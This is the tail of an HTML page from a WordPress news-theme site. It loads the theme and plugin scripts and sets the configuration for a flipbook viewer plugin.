<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>